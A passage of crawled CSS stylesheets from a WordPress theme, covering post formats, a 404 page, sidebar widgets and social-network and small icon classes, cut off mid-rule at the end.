					.opera #pre_next_post .n:before {
						margin-top: 0.25em;
					}



/*===============================================

	F O R M A T S
	Styles for post formats

===============================================*/

	/*-------------------------------------------
		4.1 - Stabdard
	-------------------------------------------*/

	.st-format-standard-holder {
	}


	/*-------------------------------------------
		4.2 - Image
	-------------------------------------------*/	

	.st-format-image-holder {
	}


	/*-------------------------------------------
		4.3 - Link
	-------------------------------------------*/

	.st-format-link-holder {
		margin: 0 0 1.5em;
		padding: 25px 25px 25px 73px;
		background: #FFF;
	}

		.st-format-link-holder a {
			display: inline-block;
			font-size: 2em;
			line-height: 1.2em;
			padding: 0 0 0 16px;
			background: url('../images/line.png') 0 0 repeat-y;
		}

			.st-format-link-holder a:before {
				content: '';
				display: inline-block;
				width: 32px;
				min-height: 32px;
				margin: 0 32px -0.2em -64px;
				background: url('../images/icons/32/glyphs/gray/link.png') center no-repeat;
			}

				.hidpi .st-format-link-holder a:before {
					background-image: url('../images/icons/64/glyphs/gray/link.png');
					background-size: 32px 32px;
				}

	
	/*-------------------------------------------
		4.4 - Quote
	-------------------------------------------*/

	.st-format-quote-holder {
		background: #FFF;
		margin: 0 0 1.5em;
		padding: 25px;
	}

		.st-format-quote-holder p {
			margin: 0;
		}

	
	/*-------------------------------------------
		4.5 - Status
	-------------------------------------------*/

	.st-format-status-holder {
		margin: 0 0 1.5em;
	}

		.status-header {
			padding: 40px 25px 40px 110px;
			background: #3C424F;
		}
	
			.status-header .avatar {
				position: absolute;
				margin: -1.6em 0 0 -85px;
				border-radius: 50px;
			}
	
			.status-header a {
				font-size: 2em;
			}

				.status-header a:hover {
					color: #FFF;
				}

		.status-content {
			position: relative;
			font-size: 1.2em;
			color: #56646F;
			padding: 25px;
			background: #FFF;
		}

			.status-content:before {
				position: absolute;
				content: '';
				top: -10px;
				right: 25px;
				border-style: solid;
				border-width: 0 20px 10px 20px;
				border-color: transparent transparent #FFF transparent;
			}

	
	/*-------------------------------------------
		4.6 - Video
	-------------------------------------------*/

	.st-format-video-holder iframe {
		display: block;
		margin: 0 0 2em;
	}

	
	/*-------------------------------------------
		4.7 - Audio
	-------------------------------------------*/

	.st-format-audio-holder iframe {
		display: block;
		width: 100%;
		margin: 0 0 2em;
	}



/*===============================================

	T E M P L A T E S
	Styles for post templates

===============================================*/

.post-template {
	position: relative;
	margin-bottom: 50px;
	padding-bottom: 50px;
	background: url('../images/line.png') left bottom repeat-x;
}

.post-template .meta {
	font-size: 0.85em;
	width: 90%;
}

	.post-template .meta .ico16 {
		margin-right: 20px;
	}


	/*-------------------------------------------
		5.1 - Default
	-------------------------------------------*/

	.post-default {
		padding-bottom: 50px;
	}

		.post-default .post-title {
			padding-top: 0;
		}

		.post-default .meta {
			padding-top: 1em;
		}


	/*-------------------------------------------
		5.2 - Template 3
	-------------------------------------------*/

	.post-t3 {
		padding-bottom: 50px;
	}

		.post-t3 img.t3 {
			display: block;
			margin: 0 0 45px;
		}
	
		.t3-left {
			float: left;
			width: 25%;
			margin-right: -25%;
			padding: 7px 0;
		}

			.t3-left span {
				display: block;
			}

				.post-t3 span.ico16 {
					margin-bottom: 5px;
				}
	
		.t3-right {
			float: right;
			width: 75%;
			margin: 0 0 0 25%;
		}

			.t3-right h3 {
				font-weight: bold;
				padding-top: 0;
			}


	/*-------------------------------------------
		5.3 - Template 8
	-------------------------------------------*/

	.post-t8 {
	}

		.post-t8 h5 {
			padding-top: 0;
		}
	
		.post-t8 .ico16 {
			margin-right: 20px;
		}


/*===============================================

	4 0 4
	Styles for error page

===============================================*/

	#page-404 {
	}

		.notice#content-404 {
			margin-bottom: 50px;
			padding: 50px 117px 50px 50px;
		}

			#page-404 h1 {
				font-size: 4em;
				line-height: 1em;
				padding: 0 0 20px;
			}

			.notice#content-404 p {
				margin-right: -67px;
			}
	
			#page-404 ul {
				list-style-type: none;
				margin: 0;
			}
	
				#page-404 ul > li {
					padding: 0.5em 0;
					background: url('../images/line-light.png') left bottom repeat-x;
				}

		#page-404 form {
			padding: 0 0 0.5em;
		}
	
			#page-404 form input {
				display: inline-block;
				font-size: 1.4em;
				line-height: 1em !important;
				width: 100%;
				margin: 15px 0 0;
				padding: 0.75em 15px 0.75em 50px;
				background-image: url('../images/icons/32/glyphs/gray/search.png');
				background-repeat: no-repeat;
				background-position: 12px 50%;
			}

				.hidpi #page-404 form input {
					background-image: url('../images/icons/64/glyphs/gray/search.png');
					background-size: 32px 32px;
				}

--- FILE ---
content_type: text/css
request_url: http://soundsandpictures.net/wp-content/themes/Attitude/assets/css/widgets.css
body_size: 20282
content:
/*

	1 - STANDARD WIDGETS

		1.1 - Recent Posts
		1.2 - Pages
		1.3 - Archives
		1.4 - Categories
		1.5 - Meta
		1.6 - Recent Comments
		1.7 - Search
		1.8 - Calendar
		1.9 - Tags
		1.10 - Custom menu
		1.11 - RSS

	2 - CUSTOM WIDGETS

		2.1 - ST Flickr
		2.2 - ST Get In Touch
		2.3 - ST Posts
		2.4 - ST Subscribe
		2.5 - ST Sharrre

*/

/*===============================================

	S T A N D A R D   W I D G E T S
	Default WordPress widgets

===============================================*/

.widget_recent_entries > ul,
.widget_pages > ul,
.widget_archive > ul,
.widget_categories > ul,
.widget_meta > ul,
.widget_recent_comments > ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
}

.widget_recent_entries > ul > li,
.widget_pages > ul > li,
.widget_archive > ul > li,
.widget_categories > ul > li,
.widget_meta > ul > li,
.widget_recent_comments > ul > li {
	padding: 0.6em 0;
	background: url('../images/line-light.png') left bottom repeat-x;
}

.widget_recent_entries > ul > li:first-child,
.widget_pages > ul > li:first-child,
.widget_archive > ul > li:first-child,
.widget_categories > ul > li:first-child,
.widget_meta > ul > li:first-child,
.widget_recent_comments > ul > li:first-child {
	padding-top: 0;
}


	/*-------------------------------------------
		1.1 - Recent Posts
	-------------------------------------------*/

	.widget_recent_entries .post-date {
		display: block;
		font-size: 0.85em;
	}


	/*-------------------------------------------
		1.2 - Pages
	-------------------------------------------*/

	.widget_pages {
	}


	/*-------------------------------------------
		1.3 - Archives
	-------------------------------------------*/

	.widget_archive > ul {
	}

		.widget_archive > ul > li span {
			position: absolute;
			right: 5px;
			font-size: 0.85em;
			line-height: 2em;
		}


	/*-------------------------------------------
		1.4 - Categories
	-------------------------------------------*/

	.widget_categories > ul > li {
		position: relative;
	}

		.widget_categories > ul > li span {
			position: absolute;
			right: 5px;
			font-size: 0.85em;
			line-height: 2em;
		}


	/*-------------------------------------------
		1.5 - Meta
	-------------------------------------------*/

	.widget_meta {
	}


	/*-------------------------------------------
		1.6 - Recent Comments
	-------------------------------------------*/

	.widget_recent_comments {
	}


	/*-------------------------------------------
		1.7 - Search
	-------------------------------------------*/

	.widget_search form > div {
		background: #FFF;
		padding: 10px 44px 10px 10px;
		border: 1px solid #DDD;
		border-radius: 2px;
		height: 20px;
	}

		.widget_search form label {
			display: none;
		}
	
		.widget_search input[name="s"] {
			border: none;
			padding: 0;
			float: left;
			width: 100%;
			height: 20px;
		}
	
		.widget_search input[type="submit"] {
			width: 30px !important;
			height: 20px;
			text-indent: -9999px;
			background: url('../images/icons/16/glyphs/gray/search.png') center center no-repeat;
			float: right;
			margin: 0 -37px 0 0;
			padding: 0;
		}

			.hidpi .widget_search input[type="submit"] {
				background-image: url('../images/icons/32/glyphs/gray/search.png');
				background-size: 16px 16px;
			}


	/*-------------------------------------------
		1.8 - Calendar
	-------------------------------------------*/

	#wp-calendar caption,
	#wp-calendar th,
	#wp-calendar td {
		font-size: 0.85em;
		line-height: 1.54em; /* needed */
		text-align: center;
	}

	#wp-calendar caption {
	}

	#wp-calendar tbody {
		background: #FFF;
	}

		#wp-calendar td {
			width: 14.285%;
			padding: 6px;
		}

			#wp-calendar tbody a {
				position: relative;
				display: block;
				color: #56646F;
				font-weight: bold;
				text-decoration: none;
				margin: -6px;
				padding: 6px 0;
			}

				#wp-calendar tbody a:hover {
					background: #F5F5F5;
				}

				#wp-calendar tbody a:after {
					position: absolute;
					right: 0;
					top: 0;
					content: "";
					border-style: solid;
					border-width: 0 8px 8px 0;
					border-color: transparent #DDD transparent transparent;
				}

	#wp-calendar tfoot {
	}

		#wp-calendar tfoot td {
			border-left: none;
		}

			#wp-calendar tfoot a {
	
			}

				#prev a,
				#next a {
					display: inline-block;
					width: 25px;
					height: 16px;
					text-indent: -9999px;
					opacity: 0.6;
				}
	
					#prev a:hover,
					#next a:hover {
						opacity: 1;
					}
	
						#prev a {
							background: url('../images/icons/16/glyphs/gray/arrow-left.png') center no-repeat;
						}

							.hidpi #prev a {
								background-image: url('../images/icons/32/glyphs/gray/arrow-left.png');
								background-size: 16px 16px;
							}

						#next a {
							background: url('../images/icons/16/glyphs/gray/arrow-right.png') center no-repeat;
						}

							.hidpi #next a {
								background-image: url('../images/icons/32/glyphs/gray/arrow-right.png');
								background-size: 16px 16px;
							}


	/*-------------------------------------------
		1.9 - Tags
	-------------------------------------------*/

	.tagcloud a {
		display: inline-block;
		float: left;
		color: #FFF;
		line-height: 1em;
		text-decoration: none !important;
		white-space: nowrap;
		margin: 0 5px 5px 0;
		padding: 7px 10px;
		background: #e0735e;
		border-radius: 2px;
		overflow: hidden;
		transition: background-color 250ms linear;
	}

		.tagcloud a:hover {
			color: #FFF !important;
			background: #3C424F;
			transition: background-color 125ms linear;
		}

			.sidebar-footer .tagcloud a:hover {
				background-image: url('../images/bg-white-20.png');
			}

		.tagcloud a span {
			display: inline;
			font-weight: bold;
			color: inherit !important;
			margin: 0 -10px 0 10px;
			padding: 7px 10px;
			background-image: url('../images/bg-white-20.png');
			border-radius: 0 2px 2px 0;
		}



	/*-------------------------------------------
		1.10 - Custom menu
	-------------------------------------------*/

	.widget_nav_menu {
		padding: 5px 0 7px;
		border-radius: 2px;
		background: #3C424F url('../images/line.png') left 5px repeat-x;
	}

		.widget_nav_menu h5 {
			position: relative;
			font-size: 0.85em;
			font-weight: normal;
			line-height: 1.5em;
			color: #FFF;
			text-align: center;
			margin: -6px 0 0;
			padding: 1em 0;
			background: #3C424F url('../images/bg-white-20.png');
			border-radius: 2px 2px 0 0;
		}

		.widget_nav_menu a {
			transition: background-color 250ms linear;
		}

			.widget_nav_menu a:hover {
				transition: background-color 125ms linear;
			}

			.sidebar-footer .widget_nav_menu {
				background: url('../images/bg-black-25.png');
			}


	/*--- Level 1 -----------------------------*/

	.widget_custom_menu {
		list-style-type: none;
		margin: 0;
		padding: 0;
	}

		.widget_custom_menu > li {
			position: relative;
			margin-top: -1px;
			background: url('../images/line-light.png') left bottom repeat-x;
		}

			.widget_custom_menu > li:hover {
			}

			.widget_custom_menu > li.stCurrent:hover {
			}

				.widget_custom_menu > li > a {
					display: block;
					font-size: 18px;
					padding: 15px 35px 16px 20px;
				}
	
					.widget_custom_menu > li:first-child > a {
					}
	
				.widget_custom_menu > li > a {
					color: #FFF;
				}

					.widget_custom_menu > li > a:hover,
					.widget_custom_menu > li.wHover {
						background: #e0735e;
					}
	
				.widget_custom_menu > li.current-menu-item > a {
					background-image: url('../images/bg-white-10.png');
				}

				.widget_custom_menu span.subline {
					display: block;
					font-size: 13px;
					font-weight: normal;
					line-height: 1.3em;
					margin-top: 5px;
					opacity: 0.7;
				}

				.widget_custom_menu > li > span {
					position: absolute;
					display: block;
					top: 13px;
					right: 8px;
					width: 30px;
					height: 30px;
					background: url('../images/icons/16/glyphs/white/menu.png') center no-repeat;
					opacity: 0.5;
					z-index: 10;
					cursor: pointer;
					-webkit-user-select: none;
					-khtml-user-select: none;
					-moz-user-select: none;
					-ms-user-select: none;
					user-select: none;
				}

					.hidpi .widget_custom_menu > li > span {
						background-image: url('../images/icons/32/glyphs/white/menu.png');
						background-size: 16px 16px;
					}

					.widget_custom_menu > li > span:hover,
					.widget_custom_menu > li.stCurrent > span {
						opacity: 1;
					}

	
					/*--- Level 2 -----------------------------*/
	
					.widget_custom_menu > li > ul {
						list-style-type: none;
						display: none;
						margin: 0;
						padding: 0;
						background: #FFF;
						
					}
	
						.widget_custom_menu > li.stCurrent > ul {
							display: block;
						}
	
						.widget_custom_menu > li > ul {
						}
					
							.widget_custom_menu > li > ul > li {
								background: url('../images/line-light.png') left top repeat-x;
							}
		
								.widget_custom_menu > li > ul > li > a {
									display: block;
									color: #56646F;
									font-size: 16px;
									line-height: 1.44em;
									padding: 15px 15px 15px 40px;
									background: url('../images/icons/16/glyphs/gray/arrow-right.png') 17px 1.15em no-repeat;
								}

									.hidpi .widget_custom_menu > li > ul > li > a {
										background-image: url('../images/icons/32/glyphs/gray/arrow-right.png');
										background-size: 16px 16px;
									}

									.widget_custom_menu > li > ul > li.current-menu-item > a {
										color: #3C424F;
										background-color: #CCC;
									}
					
										.widget_custom_menu > li > ul > li > a:hover {
											color: #3C424F;
											background-color: #E5E5E5;
										}


										/*--- Level 3 -----------------------------*/
									
										.widget_custom_menu ul ul {
											list-style-type: none;
											margin: 0 0 0 40px;
										}
									
											.widget_custom_menu ul ul li {
												margin-top: -1px;
											}
		
												.widget_custom_menu ul ul li a {
													display: block;
													color: #56646F;
													padding: 10px 15px;
													background: url('../images/line-light.png') left top repeat-x;
												}

													.widget_custom_menu > li > ul > li > ul > li.current-menu-item > a {
														font-weight: bold;
													}

													.widget_custom_menu ul ul li a:hover {
														color: #3C424F;
														background-color: #E5E5E5;
													}


														/*--- Level 4+ -----------------------------*/
													
														.widget_custom_menu ul ul ul {
															margin-left: 1.2em;
														}


	/*-------------------------------------------
		1.11 - RSS
	-------------------------------------------*/

	.widget_rss {
		background: url('../images/line-light.png') right bottom repeat-x;
	}

		.widget_rss ul {
			list-style-type: none;
			margin: 0;
			padding: 0;
		}

			.widget_rss > ul > li {
				padding: 15px 0 14px;
				background: url('../images/line-light.png') right top repeat-x;
			}

				.widget_rss > ul > li:first-child {
					padding-top: 0;
					background: none;
				}

					.widget_rss h5 > a.rsswidget:first-child {
						display: inline-block;
						width: 18px;
						height: 18px;
						margin: 0 0 -2px;
						background: #D8AD00 url('../../../../plugins/stkit/assets/images/icons/72/social/color/RSS.png') center center repeat;
						background-size: 18px 18px;
					}

						.widget_rss h5 > a.rsswidget:first-child img {
							display: none;
						}

					.widget_rss .rss-date {
						display: block;
						font-size: 12px;
						margin-bottom: 2px;
					}

					.widget_rss cite {
						font-size: 12px;
					}



/*===============================================

	C U S T O M   W I D G E T S
	Another WordPress widgets

===============================================*/


	/*-------------------------------------------
		2.1 - ST Flickr
	-------------------------------------------*/

	.widget-flickr .flickr_badge_image {
		width: 50px;
		height: 50px;
		display: inline-block;
		margin: 0 5px 5px 0;
	}

	/*--- Begin // Widget on footer ---*/
	.sidebar-footer .widget-flickr {
		margin-right: -5px;
	}
	/*--- End // Widget on footer ---*/


	/*-------------------------------------------
		2.2 - ST Get In Touch
	-------------------------------------------*/

	.widget-info p.widget-info-address,
	.widget-info p.widget-info-phone,
	.widget-info p.widget-info-email,
	.widget-info p.widget-info-name {
		padding-left: 25px;
		background-position: 0 0.22em;
		background-repeat: no-repeat;
		display: table; /* needed */
	}

	.widget-info p.widget-info-address {
		background-image: url('../../../../plugins/stkit/assets/images/icons/16/glyphs/gray/pin.png');
	}

		.hidpi .widget-info p.widget-info-address {
			background-image: url('../../../../plugins/stkit/assets/images/icons/32/glyphs/gray/pin.png');
			background-size: 16px 16px;
		}

	.widget-info p.widget-info-phone {
		background-image: url('../../../../plugins/stkit/assets/images/icons/16/glyphs/gray/phone.png');
	}

		.hidpi .widget-info p.widget-info-phone {
			background-image: url('../../../../plugins/stkit/assets/images/icons/32/glyphs/gray/phone.png');
			background-size: 16px 16px;
		}

	.widget-info p.widget-info-email {
		background-image: url('../../../../plugins/stkit/assets/images/icons/16/glyphs/gray/mail-3.png');
	}

		.hidpi .widget-info p.widget-info-email {
			background-image: url('../../../../plugins/stkit/assets/images/icons/32/glyphs/gray/mail-3.png');
			background-size: 16px 16px;
		}

	.widget-info p.widget-info-name {
		background-image: url('../../../../plugins/stkit/assets/images/icons/16/glyphs/gray/user.png');
	}

		.hidpi .widget-info p.widget-info-name {
			background-image: url('../../../../plugins/stkit/assets/images/icons/32/glyphs/gray/user.png');
			background-size: 16px 16px;
		}

		.widget-info p span {
			font-weight: bold;
		}

		/*--- Begin // Widget on footer ---*/
		.sidebar-footer .widget-info p span {
		}

		.sidebar-footer .widget-info p a.mailto {
			color: #e0735e;
		}
		/*--- End // Widget on footer ---*/


	/*-------------------------------------------
		2.3 - ST Posts
	-------------------------------------------*/

	.widget-posts {
		background: url('../images/line-light.png') right bottom repeat-x;
	}

		.widget-posts > div {
			padding: 15px 0 14px;
			background: url('../images/line-light.png') right top repeat-x;
		}
	
			.sidebar-footer .widget-posts h5 + div {
				padding-top: 0;
				background: none;
			}
	
			.widget-posts .wp-post-image {
				float: left;
				width: 50px;
				height: 50px;
				margin: 0 15px 0 0;
			}

			.widget-posts-icon {
				float: left;
				width: 50px;
				height: 35px;
				text-align: center;
				margin: 0 15px 0 0;
				padding-top: 15px;
				background-color: #3C424F;
				transition: background-color 250ms linear;
			}

				.sidebar-footer .widget-posts-icon {
					background-image: url('../images/bg-white-15.png');
				}

				.widget-posts-icon:hover {
					background-color: #E0735E;
					transition: background-color 125ms linear;
				}

				.widget-posts-icon img {
					opacity: 0.7;
					transition: opacity 250ms linear;
				}

					.widget-posts-icon:hover img {
						opacity: 1;
						transition: opacity 125ms linear;
					}

			.widget-posts-post-box {
			}
	
			.widget-posts-post-box-with-thumb {
				padding-left: 65px;
			}
		
				.widget-posts-title {
					display: table;
					padding-bottom: 2px;
				}
			
				.widget-posts-date {
					font-size: 12px;
					margin-bottom: 2px;
				}
			
				.widget-posts-excerpt p {
					margin: 0 0 2px;
				}
		
				.widget-posts-views {
					font-size: 12px;
				}

				.widget-posts-comments {
					font-size: 12px;
				}


	/*-------------------------------------------
		2.4 - ST Subscribe
	-------------------------------------------*/

	.widget-subscribe form > div {
		background: #FFF;
		padding: 10px 44px 10px 10px;
		border: 1px solid #DDD;
		border-radius: 2px;
		height: 20px;
	}

		.widget-subscribe form label {
			display: none;
		}

		.widget-subscribe input[name="email"] {
			border: none;
			padding: 0;
			float: left;
			width: 100%;
			height: 20px;
		}

		.widget-subscribe input[type="submit"] {
			width: 30px !important;
			height: 20px;
			text-indent: -9999px;
			background: url('../../../../plugins/stkit/assets/images/icons/16/glyphs/gray/mail.png') center center no-repeat;
			float: right;
			margin: 0 -37px 0 0;
			padding: 0;
		}

			.hidpi .widget-subscribe input[type="submit"] {
				background-image: url('../../../../plugins/stkit/assets/images/icons/32/glyphs/gray/mail.png');
				background-size: 16px 16px;
			}


	/*-------------------------------------------
		2.5 - ST Sharrre
	-------------------------------------------*/

	.sharrre_wrapper {
	}

		.sharrre{
			display: inline-block;
			margin: 5px 5px 0 0;
		}

			.sharrre .box a:hover{
				text-decoration: none;
			}

			.sharrre .count {
				color: #999;
				display: block;
				font-size: 18px;
				font-weight: bold;
				line-height: 40px;
				height: 40px;
				position: relative;
				text-align: center;
				width: 47px;
				border-radius: 2px;
				border: 1px solid #DDD;
				background: #fbfbfb;
			}

				.sharrre .count:before, .sharrre .count:after {
					content: '';
					display: block;
					position: absolute;
					left: 49%;
					width: 0;
					height: 0;
				}

				.sharrre .count:before {
					border: solid 7px transparent;
					border-top-color: #CCC;
					margin-left: -7px;
					bottom: -14px;
				}

				.sharrre .count:after {
					border: solid 6px transparent;
					margin-left: -6px;
					bottom: -12px;
					border-top-color: #fbfbfb;
				}

			.sharrre .share {
				display: block;
				font-weight: bold;
				height: 48px;
				line-height: 48px;
				padding: 0;
				text-align: center;
				text-decoration: none;
				width: 49px;
				text-indent: -9999px;
			}

				.sharrre:hover .share {
				}

				#sharrre_googlePlus .share {
					background: url('../../../../plugins/stkit/assets/images/icons/72/social/gray/GooglePlus.png') center no-repeat;
					background-size: 42px 42px;
				}

				#sharrre_facebook .share {
					background: url('../../../../plugins/stkit/assets/images/icons/72/social/gray/Facebook.png') center no-repeat;
					background-size: 30px 30px;
				}

				#sharrre_twitter .share {
					background: url('../../../../plugins/stkit/assets/images/icons/72/social/gray/Twitter.png') center no-repeat;
					background-size: 32px 32px;
				}

				#sharrre_digg .share {
					background: url('../../../../plugins/stkit/assets/images/icons/72/social/gray/Digg.png') center no-repeat;
					background-size: 36px 36px;
				}

				#sharrre_delicious .share {
					background: url('../../../../plugins/stkit/assets/images/icons/72/social/gray/Delicious.png') center no-repeat;
					background-size: 32px 32px;
				}

				#sharrre_stumbleupon .share {
					background: url('../../../../plugins/stkit/assets/images/icons/72/social/gray/Stumbleupon.png') center no-repeat;
					background-size: 26px 26px;
				}

				#sharrre_linkedin .share {
					background: url('../../../../plugins/stkit/assets/images/icons/72/social/gray/LinkedIn.png') center no-repeat;
					background-size: 30px 30px;
				}

				#sharrre_pinterest .share {
					background: url('../../../../plugins/stkit/assets/images/icons/72/social/gray/Pinterest.png') center no-repeat;
					background-size: 30px 30px;
				}

--- FILE ---
content_type: text/css
request_url: http://soundsandpictures.net/wp-content/themes/Attitude/assets/css/icons.css
body_size: 11185
content:
/*

	1 - LIFESTREAM

	2 - 16 PIXELS

*/

/*===============================================

	L I F E S T R E A M
	Social networks icons

===============================================*/

	.icons-social {
		display: block;
		font-size: 12px;
	}
	
		.icons-social a {
			float: left;
			margin: 2px 3px 2px 1px;
			opacity: 1;
			width: 40px;
			height: 40px;
			background-size: 36px 36px !important;
			background-repeat: no-repeat !important;
			background-position: center;
			border-radius: 2px;
			opacity: 0.7;
			box-shadow: 1px 1px 0 rgba(0,0,0,0.2) inset, -1px -1px 0 rgba(0,0,0,0.2) inset;
			transition: box-shadow 500ms, opacity 500ms;
			}
		
			.icons-social a:hover {
				opacity: 1;
				box-shadow: 1px 1px 0 rgba(0,0,0,0.25) inset, -1px -1px 0 rgba(0,0,0,0.25) inset;
				transition: box-shadow 150ms, opacity 150ms;
			}

			#icon-500px {
				background-image: url('../../../../plugins/stkit/assets/images/icons/72/social/gray/500px.png'); }

				/*#icon-500px:hover {
					background-color: #252525; }*/


			#icon-Behance {
				background-image: url('../../../../plugins/stkit/assets/images/icons/72/social/gray/Behance.png'); }

				/*#icon-Behance:hover {
					background-color: #1d59c5; }*/


			#icon-Blogger {
				background-image: url('../../../../plugins/stkit/assets/images/icons/72/social/gray/Blogger.png'); }

				/*#icon-Blogger:hover {
					background-color: #ff8843; }*/


			#icon-Delicious {
				background-image: url('../../../../plugins/stkit/assets/images/icons/72/social/gray/Delicious.png'); }

				/*#icon-Delicious:hover {
					background-color: #3e3d3d; }*/


			#icon-DeviantART {
				background-image: url('../../../../plugins/stkit/assets/images/icons/72/social/gray/DeviantART.png'); }

				/*#icon-DeviantART:hover {
					background-color: #3f4d4a; }*/

			#icon-Digg {
				background-image: url('../../../../plugins/stkit/assets/images/icons/72/social/gray/Digg.png'); }

				/*#icon-Digg:hover {
					background-color: #1592c5; }*/


			#icon-Dopplr {
				background-image: url('../../../../plugins/stkit/assets/images/icons/72/social/gray/Dopplr.png'); }

				/*#icon-Dopplr:hover {
					background-color: #d1003e; }*/


			#icon-Dribbble {
				background-image: url('../../../../plugins/stkit/assets/images/icons/72/social/gray/Dribbble.png'); }

				/*#icon-Dribbble:hover {
					background-color: #e64382; }*/


			#icon-Evernote {
				background-image: url('../../../../plugins/stkit/assets/images/icons/72/social/gray/Evernote.png'); }

				/*#icon-Evernote:hover {
					background-color: #77be38; }*/


			#icon-Facebook {
				background-image: url('../../../../plugins/stkit/assets/images/icons/72/social/gray/Facebook.png'); }

				/*#icon-Facebook:hover {
					background-color: #5188d3; }*/


			#icon-Flickr {
				background-image: url('../../../../plugins/stkit/assets/images/icons/72/social/gray/Flickr.png'); }

				/*#icon-Flickr:hover {
					background-color: #f1549e; }*/


			#icon-Forrst {
				background-image: url('../../../../plugins/stkit/assets/images/icons/72/social/gray/Forrst.png'); }

				/*#icon-Forrst:hover {
					background-color: #718d66; }*/


			#icon-GitHub {
				background-image: url('../../../../plugins/stkit/assets/images/icons/72/social/gray/GitHub.png'); }

				/*#icon-GitHub:hover {
					background-color: #4a4a4a; }*/


			#icon-GooglePlus {
				background-image: url('../../../../plugins/stkit/assets/images/icons/72/social/gray/GooglePlus.png'); }

				/*#icon-GooglePlus:hover {
					background-color: #484848; }*/


			#icon-Grooveshark {
				background-image: url('../../../../plugins/stkit/assets/images/icons/72/social/gray/Grooveshark.png'); }

				/*#icon-Grooveshark:hover {
					background-color: #ffc548; }*/


			#icon-Instagram {
				background-image: url('../../../../plugins/stkit/assets/images/icons/72/social/gray/Instagram.png'); }

				/*#icon-Instagram:hover {
					background-color: #846a46; }*/


			#icon-Lastfm {
				background-image: url('../../../../plugins/stkit/assets/images/icons/72/social/gray/Lastfm.png'); }

				/*#icon-Lastfm:hover {
					background-color: #ff4e4e; }*/


			#icon-LinkedIn {
				background-image: url('../../../../plugins/stkit/assets/images/icons/72/social/gray/LinkedIn.png'); }

				/*#icon-LinkedIn:hover {
					background-color: #22a8d9; }*/


			#icon-MySpace {
				background-image: url('../../../../plugins/stkit/assets/images/icons/72/social/gray/MySpace.png'); }

				/*#icon-MySpace:hover {
					background-color: #434343; }*/


			#icon-Path {
				background-image: url('../../../../plugins/stkit/assets/images/icons/72/social/gray/Path.png'); }

				/*#icon-Path:hover {
					background-color: #f75c5c; }*/
					

			#icon-Picasa {
				background-image: url('../../../../plugins/stkit/assets/images/icons/72/social/gray/Picasa.png'); }

				/*#icon-Picasa:hover {
					background-color: #468bfd; }*/


			#icon-Pinterest {
				background-image: url('../../../../plugins/stkit/assets/images/icons/72/social/gray/Pinterest.png'); }

				/*#icon-Pinterest:hover {
					background-color: #cb2027; }*/


			#icon-Posterous {
				background-image: url('../../../../plugins/stkit/assets/images/icons/72/social/gray/Posterous.png'); }

				/*#icon-Posterous:hover {
					background-color: #546567; }*/


			#icon-Reddit {
				background-image: url('../../../../plugins/stkit/assets/images/icons/72/social/gray/Reddit.png'); }

				/*#icon-Reddit:hover {
					background-color: #546567; }*/


			#icon-RSS {
				background-image: url('../../../../plugins/stkit/assets/images/icons/72/social/gray/RSS.png'); }

				/*#icon-RSS:hover {
					background-color: #edbe00; }*/


			#icon-Skype {
				background-image: url('../../../../plugins/stkit/assets/images/icons/72/social/gray/Skype.png'); }

				/*#icon-Skype:hover {
					background-color: #2aaedf; }*/


			#icon-SoundCloud {
				background-image: url('../../../../plugins/stkit/assets/images/icons/72/social/gray/SoundCloud.png'); }

				/*#icon-SoundCloud:hover {
					background-color: #ff8e4d; }*/


			#icon-Spotify {
				background-image: url('../../../../plugins/stkit/assets/images/icons/72/social/gray/Spotify.png'); }

				/*#icon-Spotify:hover {
					background-color: #8ab724; }*/


			#icon-Stumbleupon {
				background-image: url('../../../../plugins/stkit/assets/images/icons/72/social/gray/Stumbleupon.png'); }

				/*#icon-Stumbleupon:hover {
					background-color: #ff6943; }*/


			#icon-Tumblr {
				background-image: url('../../../../plugins/stkit/assets/images/icons/72/social/gray/Tumblr.png'); }

				/*#icon-Tumblr:hover {
					background-color: #608bb1; }*/


			#icon-Twitter {
				background-image: url('../../../../plugins/stkit/assets/images/icons/72/social/gray/Twitter.png'); }

				/*#icon-Twitter:hover {
					background-color: #32b8ea; }*/


			#icon-Viddler {
				background-image: url('../../../../plugins/stkit/assets/images/icons/72/social/gray/Viddler.png'); }

				/*#icon-Viddler:hover {
					background-color: #212222; }*/


			#icon-Vimeo {
				background-image: url('../../../../plugins/stkit/assets/images/icons/72/social/gray/Vimeo.png'); }

				/*#icon-Vimeo:hover {
					background-color: #1ab7ea; }*/


			#icon-Virb {
				background-image: url('../../../../plugins/stkit/assets/images/icons/72/social/gray/Virb.png'); }

				/*#icon-Virb:hover {
					background-color: #29b0eb; }*/


			#icon-WordPress {
				background-image: url('../../../../plugins/stkit/assets/images/icons/72/social/gray/WordPress.png'); }

				/*#icon-WordPress:hover {
					background-color: #535353; }*/


			#icon-Youtube {
				background-image: url('../../../../plugins/stkit/assets/images/icons/72/social/gray/Youtube.png'); }

				/*#icon-Youtube:hover {
					background-color: #ef3822; }*/


			#icon-Zerply {
				background-image: url('../../../../plugins/stkit/assets/images/icons/72/social/gray/Zerply.png'); }

				/*#icon-Zerply:hover {
					background-color: #42473d; }*/



/*===============================================

	1 6   P I X E L S
	16px icons

===============================================*/

	.ico16 {
		display: inline-block;
		line-height: 1.5em; /* needed */
		padding: 3px 0 3px 25px;
		background-position: left 0.3em;
		background-repeat: no-repeat;
		background-size: 16px 16px;
	}
	

		.ico16-folder {
			background-image: url('../images/icons/16/glyphs/gray/folder.png'); }

			.hidpi .ico16-folder {
				background-image: url('../images/icons/32/glyphs/gray/folder.png'); }


		.ico16-calendar {
			background-image: url('../images/icons/16/glyphs/gray/calendar.png'); }

			.hidpi .ico16-calendar {
				background-image: url('../images/icons/32/glyphs/gray/calendar.png'); }


		.ico16-tag {
			background-image: url('../images/icons/16/glyphs/gray/tag.png'); }

			.hidpi .ico16-tag {
				background-image: url('../images/icons/32/glyphs/gray/tag.png'); }

	
		.ico16-comment {
			background-image: url('../images/icons/16/glyphs/gray/comment.png'); }

			.hidpi .ico16-comment {
				background-image: url('../images/icons/32/glyphs/gray/comment.png'); }

	
		.ico16-comment-2 {
			background-image: url('../images/icons/16/glyphs/gray/comment-2.png'); }

			.hidpi .ico16-comment-2 {
				background-image: url('../images/icons/32/glyphs/gray/comment-2.png'); }


		.ico16-link {
			background-image: url('../images/icons/16/glyphs/gray/link.png'); }

			.hidpi .ico16-link {
				background-image: url('../images/icons/32/glyphs/gray/link.png'); }


		.ico16-image {
			background-image: url('../images/icons/16/glyphs/gray/image.png'); }

			.hidpi .ico16-image {
				background-image: url('../images/icons/32/glyphs/gray/image.png'); }


		.ico16-gallery {
